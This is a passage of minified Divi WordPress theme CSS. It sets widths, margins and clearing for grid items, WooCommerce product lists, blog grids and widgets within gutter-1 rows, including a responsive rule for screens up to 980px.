.et_pb_grid_item.on_last_row,.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.on_last_row,.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.on_last_row{margin-bottom:0}.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item,.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_4_4 .et_pb_widget,.et_pb_gutters1 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item,.et_pb_gutters1 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_widget{width:33.333%;margin-right:0;margin-bottom:0}.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n),.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n),.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_4_4 .et_pb_widget:nth-child(3n),.et_pb_gutters1 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n),.et_pb_gutters1 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n),.et_pb_gutters1 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_widget:nth-child(3n){margin-right:0}.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n+1),.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n+1),.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_4_4 .et_pb_widget:nth-child(3n+1),.et_pb_gutters1 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n+1),.et_pb_gutters1 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n+1),.et_pb_gutters1 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_widget:nth-child(3n+1){clear:both}.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(4n+1),.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n+1),.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_4_4 .et_pb_widget:nth-child(4n+1),.et_pb_gutters1 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(4n+1),.et_pb_gutters1 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n+1),.et_pb_gutters1 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_widget:nth-child(4n+1){clear:none}.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_4_4 .et_pb_grid_item,.et_pb_gutters1 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item{width:33.333%;margin-right:0;margin-bottom:0}.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_4_4 .et_pb_grid_item.on_last_row,.et_pb_gutters1 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item.on_last_row{margin-bottom:0}.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_4_4 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_blog_grid .column.size-1of2{width:50%;margin-right:0}.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_4_4 .et_pb_blog_grid .column.size-1of2 .et_pb_post,.et_pb_gutters1 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_blog_grid .column.size-1of2 .et_pb_post{margin-bottom:0}.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_3_8 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_3_8 .et_pb_grid_item,.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_3_8 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_3_8 .et_pb_widget,.et_pb_gutters1 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_3_8 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters1 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_3_8 .et_pb_grid_item,.et_pb_gutters1 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_3_8 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_3_8 .et_pb_widget{width:100%;margin-bottom:0}.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_3_8 .et_pb_grid_item.on_last_row,.et_pb_gutters1 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_3_8 .et_pb_grid_item.on_last_row{margin-bottom:0}.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_1_4 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_1_4 .et_pb_grid_item,.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_1_4 .et_pb_widget,.et_pb_gutters1 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_1_4 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters1 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_1_4 .et_pb_grid_item,.et_pb_gutters1 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_1_4 .et_pb_widget{width:100%;margin-bottom:0}.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_1_4 .et_pb_grid_item.on_last_row,.et_pb_gutters1 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_1_4 .et_pb_grid_item.on_last_row{margin-bottom:0}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item,.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_4_4 .et_pb_widget,.et_pb_gutters1 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item,.et_pb_gutters1 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_widget{width:50%;margin-right:0;margin-bottom:0}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_4_4 .et_pb_widget:nth-child(2n),.et_pb_gutters1 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_gutters1 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_pb_gutters1 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_widget:nth-child(2n){margin-right:0}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(odd),.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_4_4 .et_pb_widget:nth-child(odd),.et_pb_gutters1 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_gutters1 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(odd),.et_pb_gutters1 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_widget:nth-child(odd){clear:both}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_4_4 .et_pb_grid_item,.et_pb_gutters1 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item{width:50%;margin-right:0;margin-bottom:0}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_4_4 .et_pb_grid_item.on_last_row,.et_pb_gutters1 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item.on_last_row{margin-bottom:0}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_4_4 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_blog_grid .column.size-1of2{width:50%;margin-right:0}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_4_4 .et_pb_blog_grid .column.size-1of2 .et_pb_post,.et_pb_gutters1 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_blog_grid .column.size-1of2 .et_pb_post{margin-bottom:0}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_1_3 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_1_3 .et_pb_grid_item,.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_1_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_1_3 .et_pb_widget,.et_pb_gutters1 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_1_3 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters1 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_1_3 .et_pb_grid_item,.et_pb_gutters1 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_1_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_1_3 .et_pb_widget{margin-bottom:0;width:100%}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_1_3 .et_pb_grid_item.on_last_row,.et_pb_gutters1 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_1_3 .et_pb_grid_item.on_last_row{margin-bottom:0}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_1_6 .et_pb_grid_item,.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_1_6 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_1_6 .et_pb_widget,.et_pb_gutters1 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters1 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_1_6 .et_pb_grid_item,.et_pb_gutters1 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_1_6 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_1_6 .et_pb_widget{width:100%;margin-bottom:0}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_1_6 .et_pb_grid_item.on_last_row,.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_2_9 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_2_9 .et_pb_grid_item,.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_2_9 .et_pb_grid_item.on_last_row,.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_2_9 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_2_9 .et_pb_widget,.et_pb_gutters1 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_1_6 .et_pb_grid_item.on_last_row,.et_pb_gutters1 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_2_9 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters1 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_2_9 .et_pb_grid_item,.et_pb_gutters1 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_2_9 .et_pb_grid_item.on_last_row,.et_pb_gutters1 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_2_9 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_2_9 .et_pb_widget{margin-bottom:0}.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item,.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_4_4 .et_pb_widget,.et_pb_gutters1 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item,.et_pb_gutters1 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_widget{width:50%;margin-right:0;margin-bottom:0}.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_4_4 .et_pb_widget:nth-child(2n),.et_pb_gutters1 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_gutters1 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_pb_gutters1 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_widget:nth-child(2n){margin-right:0}.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(odd),.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_4_4 .et_pb_widget:nth-child(odd),.et_pb_gutters1 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_gutters1 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(odd),.et_pb_gutters1 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_widget:nth-child(odd){clear:both}.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_4_4 .et_pb_grid_item,.et_pb_gutters1 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item{width:50%;margin-right:0;margin-bottom:0}.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_4_4 .et_pb_grid_item.on_last_row,.et_pb_gutters1 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item.on_last_row{margin-bottom:0}.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_4_4 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_blog_grid .column.size-1of1{width:100%;margin-right:0}.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters1 .et_pb_grid_item.on_last_row,.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_1_4 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_1_4 .et_pb_grid_item,.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_1_4 .et_pb_grid_item.on_last_row,.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_1_4 .et_pb_widget,.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_1_6 .et_pb_grid_item,.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_1_6 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_1_6 .et_pb_widget,.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_4_4 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters1 .et_pb_column_1_2>.et_pb_row_inner .et_pb_grid_item.on_last_row,.et_pb_gutters1 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_1_4 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters1 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_1_4 .et_pb_grid_item,.et_pb_gutters1 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_1_4 .et_pb_grid_item.on_last_row,.et_pb_gutters1 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_1_4 .et_pb_widget,.et_pb_gutters1 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters1 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_1_6 .et_pb_grid_item,.et_pb_gutters1 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_1_6 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_1_6 .et_pb_widget,.et_pb_gutters1 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_blog_grid .column.size-1of1 .et_pb_post{margin-bottom:0}.et_pb_gutters1 .et_pb_portfolio_grid .et_pb_grid_item .et_pb_module_header:last-child,.et_pb_gutters1 .et_pb_portfolio_grid .et_pb_grid_item h2:last-child{line-height:normal}}@media (max-width:980px){.et_pb_gutters1 .et_pb_column .et_pb_grid_item,.et_pb_gutters1 .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_grid_item,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product{margin:0;width:33.333%}.et_pb_gutters1 .et_pb_column .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1 .et_pb_column .et_pb_widget,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_widget{width:50%}.et_pb_gutters1 .et_pb_column .et_pb_blog_grid .column.size-1of2 .et_pb_post,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_blog_grid .column.size-1of2 .et_pb_post{margin-bottom:0}.et_pb_gutters1 .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1 .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1 .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_grid_item,.et_pb_gutters1 .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_widget,.et_pb_gutters1 .et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1 .et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1 .et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_grid_item,.et_pb_gutters1 .et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_widget,.et_pb_gutters1 .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1 .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1 .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_grid_item,.et_pb_gutters1 .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_widget,.et_pb_gutters1 .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1 .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1 .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_grid_item,.et_pb_gutters1 .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_widget,.et_pb_gutters1 .et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1 .et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1 .et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_grid_item,.et_pb_gutters1 .et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_widget,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_grid_item,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_widget,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_grid_item,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_widget,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_grid_item,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_widget,.et_pb_gutters1 .et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1 .et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1 .et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_grid_item,.et_pb_gutters1 .et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_widget,.et_pb_gutters1 .et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1 .et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1 .et_pb_row_4col>.et_pb_column.et_pb_column_1_4 